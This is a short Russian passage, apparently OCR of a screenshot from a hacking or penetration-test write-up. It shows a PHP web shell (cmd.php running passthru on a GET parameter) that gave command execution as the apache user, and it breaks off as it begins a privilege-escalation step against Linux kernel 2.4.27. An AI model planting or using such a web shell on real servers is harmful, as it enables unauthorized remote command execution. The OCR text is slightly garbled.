
Тогда cmd.php был изменен к следующему виду:
echo "
”;
passthru($_GET['cmd']);
echo "
”; ?>
После этого, команда id успешно выполнилась. Мы
обладали правами apache. Нужно было повышать
привилегии.
4. Повышение привилегий
Ядро Linux было ветки 2.4.27, которое успешно